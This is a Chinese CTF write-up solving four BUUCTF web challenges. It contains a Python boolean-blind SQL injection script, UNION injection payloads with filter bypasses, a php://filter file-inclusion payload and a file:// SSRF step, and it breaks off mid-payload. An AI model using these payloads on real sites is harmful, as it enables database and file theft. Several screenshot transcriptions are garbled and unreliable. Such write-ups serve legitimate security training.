

[CISCN2019 华北赛区 Day2 Web1]Hack World

### All You Want Is In Table 'flag' and the column is 'flag'

### Now, just give the id of passage

1 提交查询

Hello, glzjin wants a girlfriend.

sql注入的题目,有过滤,然后发现过滤了 union、and、or、空格 和 /\*\*/,无从下手,查看了wp,发现空格其实还有很多解法的 空格可以用: %09 %0a %0b %0c %0d /\*\*/ /\*!\*/ 或者直接tab 这里用模糊测试得出

| ,              | 200 |               | 472 |
|----------------|-----|---------------|-----|
| FROM           | 200 |               | 472 |
| то             | 200 |               | 472 |
| ADMIN          | 200 |               | 472 |
| (              | 200 |               | 472 |
| )              | 200 |               | 472 |
| FLAG           | 200 |               | 472 |
| ASCII()        | 200 |               | 472 |
| MID()          | 200 |               | 472 |
| SUBSTRING()    | 200 |               | 472 |
| EXTRACTVALUE() | 200 |               | 472 |
| Ι              | 200 |               | 472 |
| TABLES         | 200 |               | 472 |
| COLUMNS        | 200 | https://h     | 472 |
| SELECT         | 200 | nups.//blog.c | 472 |

| 200 |                                                                    |     | 472     |
|-----|--------------------------------------------------------------------|-----|---------|
| 200 |                                                                    |     | 472     |
| 200 |                                                                    |     | 472     |
| 200 |                                                                    |     | 472     |
| 200 |                                                                    |     | 472     |
| 200 |                                                                    |     | 472     |
| 200 |                                                                    |     | 472     |
| 200 |                                                                    |     | 472     |
| 200 |                                                                    |     | 472     |
| 200 |                                                                    |     | 472     |
| 200 |                                                                    |     | 472     |
| 200 | https://hl=n.csdr                                                  |     | 472h666 |
| 200 |                                                                    |     | 482     |
|     | 200<br>200<br>200<br>200<br>200<br>200<br>200<br>200<br>200<br>200 | 200 | 200     |

mid, substr都没被过滤,考虑布尔盲注,用if函数判断截取出来的内容是什么,这里需要穷举。如果判断成功,返回1,否则返回2。由于题目告诉我们表和字段都为flag,可直接爆破flag的值参考师傅的二分法脚本如下:

```
import requests
import time
#urL是随时更新的,具体的以做题时候的为准
url = 'http://7558e160-ede8-4f30-a7da-6b5727376b56.node3.buuoj.cn/index.php'
data = {"id":""}
flag = 'flag{'
i = 6
while True:
#从可打印字符开始
   begin = 32
    end = 126
   tmp = (begin+end)//2
    while begin<end:</pre>
       print(begin,tmp,end)
       time.sleep(1)
       data["id"] = "if(ascii(substr((select flag from flag),{},1))>{},1,2)".format(i,tmp)
       r = requests.post(url,data=data)
       if 'Hello' in r.text:
           begin = tmp+1
           tmp = (begin+end)//2
       else:
           end = tmp
           tmp = (begin+end)//2
    flag+=chr(tmp)
    print(flag)
    i+=1
    if flag[-1]=='}':
       break
```

### 这里buuctf限制每秒访问次数,所以加上time.sleep(1)。等了几分钟得到flag了

| 🔲 Project 🔻 😌 🛨 🖈 —                   | 📸 hack world.py 🗡                   |
|---------------------------------------|-------------------------------------|
| 🛛 🃭 hack world.py                     | 18 r = requests post(ur) data=data) |
| • II <b>II</b> I External Libraries   | 19 D if 'Hello' in r.text:          |
| ₽ Scratches and Consoles              | 20 begin = tmp+1                    |
|                                       | 21 ⊡ tmp = (begin+end)//2           |
|                                       | 22 🖯 else:                          |
|                                       | 23 end = tmp                        |
|                                       | 24                                  |
|                                       |                                     |
|                                       | 26 flag <u>+</u> _chr(tmp)          |
|                                       | 27 print(flag)                      |
|                                       | 28 i <u>t</u> =1                    |
|                                       | 29 if flag[-1];'}':                 |
|                                       |                                     |
| Run:   🝦 hack world 🛛                 |                                     |
| 80 103 126                            |                                     |
| 104 115 126                           |                                     |
| 116 121 126                           |                                     |
| ■ → 122 124 126                       |                                     |
| 125 125 126                           |                                     |
| flag{c5a6a707-a48e-498f-b237-5cc8f6bf | 0377}                               |
| Process finished with exit code 0     | https://blog.csdn.net/bmth666       |

这里可以看一下源码,看看到底过滤了哪些

```
<?php
$dbuser='root';
$dbpass='root';
function safe($sql){
   #被过滤的内容 函数基本没过滤
   $blackList = array(' ','||','#','-',';','&','+','or','and','`','"','insert','group','limit','update','delete
','*','into','union','load_file','outfile','./');
    foreach($blackList as $blackitem){
       if(stripos($sql,$blackitem)){
           return False;
       }
    }
   return True;
}
if(isset($_POST['id'])){
   $id = $_POST['id'];
}else{
   die();
}
$db = mysql_connect("localhost",$dbuser,$dbpass);
if(!$db){
   die(mysql_error());
}
mysql_select_db("ctf",$db);
if(safe($id)){
   $query = mysql_query("SELECT content from passage WHERE id = ${id} limit 0,1");
    if($query){
       $result = mysql_fetch_array($query);
       if($result){
           echo $result['content'];
        }else{
            echo "Error Occured When Fetch Result.";
        }
    }else{
       var_dump($query);
    }
}else{
   die("SQL Injection Checked.");
```

[极客大挑战 2019]Havefun

}

| (←) → C'                      | ŵ                                       | (                                     | J 🔏 8                    | 3555e9b9-aaf0-                                                                                                    | 49e6-9        | 5a9-ef41     | 5299ebcd.no | ode3.buud   | oj.cn                                                                                                    |
|-------------------------------|-----------------------------------------|---------------------------------------|--------------------------|----------------------------------------------------------------------------------------------------|---------------|--------------|-------------|-------------|----------------------------------------------------------------------------------------------------|
| 📄 火狐官方站点                      | 📄 常用网址                                  | : 🕹 新手上路                              | 各 🍺 浙                    | 江省高等学校在线.                                                                                                    | û             | 【i春秋】·       | ·专注网络安…     | ጶ 爱课程       | 🙄 PTA   程序设计类实验                                                                                                    |
|                               |                                         |                                       |                          |                                                                                                    | 0.00          | * <b>•</b> • |             | Sycle       | cl4y                                                                                                    |
|                               |                                         |                                       | I ₩ Mast                 | 1) 1+J-Vand-Baa                                                                                                    | (27 H         |              | Baitt - TIS |             |                                                                                                    |
| Q 狸熊 HIML                     |                                         |                                       |                          |                                                                                                    |               |              |             | + /         | 1 过滤件式                                                                                                    |
| <html> 認知</html>              |                                         |                                       |                          |                                                                                                    |               |              |             |             | 7076 (D) {<br>}                                                                                                    |
| <head> ··· </head>            | ad>                                     |                                       |                          |                                                                                                    |               |              |             |             | body - f                                                                                                    |
| <pre><body> flex</body></pre> | "main">ः GET['cat']; e<br>"position: ab | iv><br>cho \$cat; if<br>solute;bottor | (\$cat=='do<br>n: 0;widt | og'){ echo 'Syc{ca<br>h: 99%;">ः <td>at_cat_c<br/>&gt;</td> <td>at_cat}';</td> <td>}&gt;</td> <td>https://blc</td> <td><pre>background-color:  display: flex; justify-content: cer align-items: center; height: 100vh; 3000000000000000000000000000000000000</pre></td> | at_cat_c<br>> | at_cat}';    | }>          | https://blc | <pre>background-color:  display: flex; justify-content: cer align-items: center; height: 100vh; 3000000000000000000000000000000000000</pre> |

```
$cat=$_GET['cat'];
echo $cat;
if($cat=='dog'){
    echo 'Syc{cat_cat_cat_cat}';
}
```



### [极客大挑战 2019]Secret File

### 进去发现查看源码得到信息 <!DOCTYPE html> <html> <style type="text/css" > #master position:absolute; left:44% bottom:0; text-align :center; p, h1 { cursor: default; </style> <head> <meta charset="utf-8"> <title>蒋璐源的秘密</title> </head> <hl style="font-family:verdana;color:red;text-align:center;">你想知道蒋璐源的秘密么?</hl><br><br>>/br></br> 想要的话可以给你, 去找吧! 把一切都放在那里了! <a id="master" href= ./<u>Archive\_room.php</u>" style="background-color:#000000;height:70px;width:200px;color:black;left:44%;cursor:default;" 0h! You found me< div style="position" to the style="color:white;">Syclove: style="background-color:#000000;height:70px;width:200px;color:black;left:44%;cursor:default;" 0h! You found me< div style="position" to the style="color:white;">Syclove: style="background-color:#00000;height:70px;width:200px;color:black;left:44%;cursor:default;" 0h! You found me </body> </html> 1 接着就是访问 🔏 ce53215-211d-46df-b3a3-47970dc7f2b9.node3.buuoj.cn/Archive room.php 🗸 🐰 🚥 🏠 🔊 浙江省高等学校在线... 🕕 【i春秋】-专注网络安... 核 爱课程 👒 PTA | 程序设计类实验... 🍪 微博 🜐 Nessus Essent



### 点击发现



#### 回复没看清么,那么抓包试试

| Request                                                                                    | Response                               |
|--------------------------------------------------------------------------------------------|----------------------------------------|
| Raw Headers Hex                                                                            | Raw Headers Hex HTML Render            |
| GET /action.php HTTP/1.1                                                                   | HTTP/I.1 302 Found                     |
| Host: 0ce53215-211d-46df-b3a3-47970dc7f2b9.node3.buuoj.cn                                  | Server: openresty                      |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0 | Date: Sun, 15 Mar 2020 06:59:25 GMT    |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8                    | Content-Type: text/html; charset=UTF-8 |
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2               | Content-Length: 63                     |
| Accept-Encoding: gzip, deflate                                                             | Connection: close                      |
| Connection: close                                                                          | Location: end.php                      |
| Referer: http://0ce53215-211d-46df-b3a3-47970dc7f2b9.node3.buuoj.cn/Archive_room.php       | X-Powered-By: PHP/7.3.11               |
| Upgrade-Insecure-Requests: 1                                                               |                                        |
|                                                                                            | https://blog.csdn.net/bmth666          |

#### 访问得到一段源码,是文件包含,并且提示flag在flag.php里面

```
🛛 🔏 0ce53215-211d-46df-b3a3-47970dc7f2b9.node3.buuoj.cn/secr3t.php
        CÔ
                                                                                                  뮔
📄 火狐官方站点 📄 常用网址 🔞 新手上路 🥡 浙江省高等学校在线... 🗘 【i春秋】-专注网络安... 核 爱课程 📟 PTA | 程序设计类实验... 👏
<html>
       <title>secret</title>
       <meta charset="UTF-8">
<?php
       highlight_file(__FILE__);
       error_reporting(0);
       $file=$_GET['file'];
       if(strstr($file, "../")||stristr($file, "tp")||stristr($file, "input")||stristr($file, "data")){
               echo "Oh no!";
               exit();
       }
       include($file);
//flag放在了flag.php里
?>
</html>
```

直接访问 ?file=flag.php 发现不行,用 ?file=php://filter/read=convert.base64-encode/resource=flag.php 访问得到 base64编码的源码,解码即可

| 明文:                                                                                                    | BASE64:                           |                                                                                                    |
|----------------------------------------------------------------------------------------------------|-----------------------------------|----------------------------------------------------------------------------------------------------|
| html                                                                                                    | BASE64编码 > PCFET0NU<br>glCAglCA8b | //VBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICA<br>WV0YSBjaGFyc2V0PSJ1dGYt0CI+CiAgICAgICAgPHRp                               |
| <html></html>                                                                                                    | dGxIPkZMQ<br>◆ BASE64解码 N0eWxIPSJ | Uc8L3RpdGxlPgogICAgPC9oZWFkPgoKICAgIDxib2R5IH<br>YWNrZ3JvdW5kLWNvbG9yOmJsYWNrOyI+PGJyPjxicj48                             |
| <head><br/><meta charset="utf-8"/></head>                                                                                                    | Ynl+PGJyPj<br>SJmb250LW           | xicj48YnI+CiAgICAgICAgCiAgICAgICAgPGgxIHN0eWxIP<br>/ZhbWlseTp2ZXJkYW5hO2NvbG9yOnJIZDt0ZXh0LWFsa                           |
| <title>FLAG</title>                                                                                                    | WduOmNlbr                         | nRlcjsiPuWViuWTiO+8geS9oOaJvuWIsOalkeS6hu+8geW                                                                            |
|                                                                                                    | Pr+aYr+S9o<br>iAglCAglCA          | Oeci+S4jeWlsOalkVFBUX5+fjwvaDE+PGJyPjxicj48Ynl+C<br>gCiAgICAgICAgPHAgc3R5bGU9ImZvbnQtZmFtaWx5Om                           |
| <body style="background-color:black;"><br/><br< td=""><td>FyaWFsO2N<br/>WduOmNlbr</td><td>IvbG9yOnJIZDtmb250LXNpemU6MjBweDt0ZXh0LWFsa<br/>IRIcjsiPgogICAgICAgICAgICA8P3BocAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICA</td></br<></body> | FyaWFsO2N<br>WduOmNlbr            | IvbG9yOnJIZDtmb250LXNpemU6MjBweDt0ZXh0LWFsa<br>IRIcjsiPgogICAgICAgICAgICA8P3BocAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICA |
| <h1 style="font-family:verdana;color:red;text-align:center;">啊哈!</h1>                                                                                                    | CAgICAgZW                         | /NobyAi5oiR5bCx5Zyo6L+Z6YeMIjsKICAgICAgICAgICAgI                                                                          |
| 你找到找了!                                                                                                    | CAgICRmb0                         | GFnID0gJ2ZsYWd7MzZINWU5N2EtNTU5ZC00ZjJILTIhZjgt<br>)GQ1MiQwfSc7CiAalCAalCAalCAalCAalCAalCAkc2VicmV0ID                     |
| <p style="font-family:arial;color:red;font-size:20px;text-&lt;/td&gt;&lt;td&gt;0gJ2ppQW5&lt;/td&gt;&lt;td&gt;nX0x1eXVhbl93NG50c19hX2cxcklmcmkzbmQnCiAglCAgl&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;align:center;"></p>               | CAgICAgID8                        | 3+CiAgICAgICAgPC9wPgogICAgPC9ib2R5PgoKPC9odG                                                                              |
| php</td <td>1sPgo=</td> <td></td>                                                                                                    | 1sPgo=                            |                                                                                                    |
| ecno 我现在这里,<br>\$flag = 'flag/36e5e97a-559d-4f2e-9af8-4e757c8d5240}'                                                                                                    |                                   |                                                                                                    |
| \$secret = 'jiAng_Luyuan_w4nts_a_g1rlfri3nd'                                                                                                    |                                   |                                                                                                    |
| ?>                                                                                                    |                                   |                                                                                                    |
|                                                                                                    |                                   |                                                                                                    |
|                                                                                                    |                                   |                                                                                                    |
|                                                                                                    |                                   |                                                                                                    |
|                                                                                                    |                                   |                                                                                                    |
|                                                                                                    |                                   |                                                                                                    |
|                                                                                                    |                                   | naposibilog.oodinnovbinarov                                                                                               |

为什么我觉得蒋璐源是女生。。。。

[网鼎杯 2018]Fakebook

| the F                  | akebook |                            |       |  |
|------------------------|---------|----------------------------|-------|--|
| login<br>Share your st | join    | over the world on Eskebook |       |  |
| #                      |         |                            | blog  |  |
| "                      | usemane | age                        | bitog |  |

发现有flag.php和robots.txt,访问robots.txt可以得到user.php.bak,查看得到代码

```
<?php
class UserInfo
{
    public $name = "";
    public $age = 0;
    public $blog = "";
    public function __construct($name, $age, $blog)
    {
       $this->name = $name;
       $this->age = (int)$age;
       $this->blog = $blog;
    }
    function get($url)
    {
       $ch = curl_init();
       curl_setopt($ch, CURLOPT_URL, $url);
       curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
       $output = curl_exec($ch);
       $httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);
       if($httpCode == 404) {
            return 404;
       }
       curl_close($ch);
       return $output;
    }
   public function getBlogContents ()
    {
        return $this->get($this->blog);
    }
    public function isValidBlog ()
    {
       $blog = $this->blog;
       return preg_match("/^(((http(s?))):\//)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog
);
    }
```

#### 注册之后可以看到注入点get

| G     | ŵ            | 0 🔏   | 324219f-cb | 72-4deb-af | d8-c12c4 | 4f7cacf1.nod | e3.buuoj.c | n/view.php?no=1 | ~ 🕅 🚥         | ☆          |
|-------|--------------|-------|------------|------------|----------|--------------|------------|-----------------|---------------|------------|
| 站点    | 🚞 常用网址   🌢 新 | 手上路 🍺 | 浙江省高等学校    | 交在线 🛈      | 【诸秋】     | -专注网络安       | 核 爱课程      | 警 PTA   程序设计类   | (实验 觉 微       | 🕸 🕀 Nessus |
|       | username     |       | age        | blog       |          |              |            |                 |               |            |
| admin |              |       | 111        | http://c82 | 4219f-cl | b72-4deb-a   | fd8-c12c4  | f7cacf1.node3.b | uuoj.cn/join. | php        |

### the contents of his/her blog

### 预期

在注册处首先抓包,然后用sqlmap跑

| <br>  n   | +<br>0   data                                                                                                    | +                                  |
|-----------|----------------------------------------------------------------------------------------------------|------------------------------------|
| ŧ         | username<br>+                                                                                                    | <br>                               |
|           |                                                                                                    | -+                                 |
| <br>  1   | +                                                                                                    | +                                  |
| d3c<br>1) | 12e36b0b287447d833f74f3937ff132ebff7054baa18623c35a705bb18b82e2ac0384b5127db97016e63609f712bc90e3506cfb<br>  1111                     | 74a49c698db<br> ea97599f46f (1<br> |
| 2         | 0:8:"UserInfo":3:{s:4:"name";s:4:"3211";s:3:"age";i:11;s:4:"blog";s:8:"1111.com";}                                                    | 74a40a609av                        |
| dЗс<br>1) | 12e36b0b287447d833f74f3937ff132ebff7054baa18623c35a705bb18b82e2ac0384b5127db97016e63609f712bc90e3506cfb<br>  3211                     | 4449009800<br> ea97599f46f (1      |
| 3         | 0:8:"UserInfo":3:{s:4:"name";s:9:"7906-6795";s:3:"age";i:11;s:4:"blog";s:8:"1111.com";}                                               | 74a49c698dk                        |
| 13c<br>1) | 12e36b0b287447d833f74f3937ff132ebff7054baa18623c35a705bb18b82e2ac0384b5127db97016e63609f712bc90e3506cfb<br>  7906-6795<br>  7906-6795 | ea97599f46f (1<br>                 |
| 4<br>13c  | U:8: UserInfo :3:{s:4: name ;s:1U: IIII.812xY ;s:3: age ;1:11;s:4: blog ;s:8: IIII.com ;}                                             | 74a49c698dk<br>ea97599f46f (1      |
| 1)<br>  5 | 1111. 8iZxY<br>  0:8:"UserInfo":3:{s:4:"name":s:34:"1111) AND 2454=8013 AND (8242=8242":s:3:"age":i:111:s:4:"blog";                   | n.net/bmth666<br>s:8: 1111.com     |

发现表中存储的是反序列化,接下来在get处注入,有waf所以用++

?no=-1++union++select++1,group\_concat(schema\_name),3,4++from++information\_schema.schemata--+

### Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31

| username                                                      | age                                                                                                    |
|---------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| fakebook, information_schema, mysql, performance_schema, test | <b>Notice</b> : Trying to get property of non-<br>object in <b>/var/www/html/view.php</b> on<br>line <b>53</b> |

| 「「」 合着器      | the contents of his/her blog<br>7】 控制台 🕞 调试器 👠 网络 -{} 样式编辑器 -{2) 性能                                                                                | 环境 🕘 HackBar 🔺 Max HacKBar    |
|--------------|----------------------------------------------------------------------------------------------------|-------------------------------|
| Encryption - | Encoding + SQL + XSS + Other +                                                                                                    |                               |
| Load URL     | http://dc8569d1-24d0-40f3-907f-9c05fe82998e.node3.buuoj.cn/view.php<br>?no=-1++union++select++1,group_concat(schema_name),3,4++from++information_s | schema.schemata+              |
| • Execute    | Post data Referer User Agent Clear All Cookies                                                                                                    | https://blog.csdn.net/bmth666 |

#### ?no=-

1++union++select++1,group\_concat(table\_name),3,4++from++information\_schema.tables++where++table\_schema='fakebook '-- +

| _ | username | age                                                  | blog                      |
|---|----------|------------------------------------------------------|---------------------------|
|   | users    | Notice Tains to act monoch of some shiret is the two |                           |
|   |          | /html/view.php on line 53                            | /html/view.php on line 56 |

#### the contents of his/her blog

| 器音査 () 幻     | ▷ 控制台 D 调试器 1 网络 {} 样式编辑器 ⑦ 性能 ①:内存 已存储 1 无障碍环境 ● HackBar 合 Ma                                       | к НасКВаг              |  |  |  |  |
|--------------|----------------------------------------------------------------------------------------------------|------------------------|--|--|--|--|
| Encryption - | Encoding - SQL - XSS - Other -                                                                       |                        |  |  |  |  |
| a Load URL   | Boad URL http://dc8569d1-24d0-40f3-907f-9c05fe82998e.node3.buuoj.cn/view.php                         |                        |  |  |  |  |
| 👷 Split URL  | ?no=-1++union++select++1,group_concat(table_name),3,4++from++information_schema.tables++where++table | ;_schema='fakebook' +  |  |  |  |  |
| Execute      | Post data Referer User Agent Cookies Clear All https://                                              | /blog.csdn.net/bmth666 |  |  |  |  |

#### ?no=-

1++union++select++1,group\_concat(column\_name),3,4++from++information\_schema.columns++where++table\_name='users'--

+

| username                                                           | age                               | b |
|--------------------------------------------------------------------|-----------------------------------|---|
| no,username,passwd,data,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS |                                   |   |
|                                                                    | Notice: Trying to get property of | N |
|                                                                    | non-object in <b>/var/www</b>     | n |
|                                                                    | /html/view.php on line 53         | / |

|                                          | the contents of his/her blog                                                                               |                                                  |                                        |
|------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------|----------------------------------------|
| 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 日 | □ 控制台 🕞 调试器 ุ 网络 {}样式编辑器 🖓 性能 🕄                                                                            | ミ 内存 😑 存储 肯 无障碍环境                                | 🕘 HackBar 🔒 Max HacKBar                |
| Encryption -                             | Encoding - SQL - XSS - Other -                                                                             |                                                  |                                        |
| Load URL                                 | http://dc8569d1-24d0-40f3-907f-9c05fe82998e.node3.bu<br>?no=-1++union++select++1,group_concat(column_name) | uoj.cn/view.php<br>,3,4++from++information_schen | na.columns++where++table_name='users'+ |
| () Execute                               | 🗌 Post data 📋 Referer 📋 User Agent 📋 Cookies                                                               | Clear All                                        |                                        |

### 最后将博客地址改成file:///var/www/html/flag.php来进行序列化。

#### ?no=0++union++select 1,2,3,'0:8:"UserInfo":3:

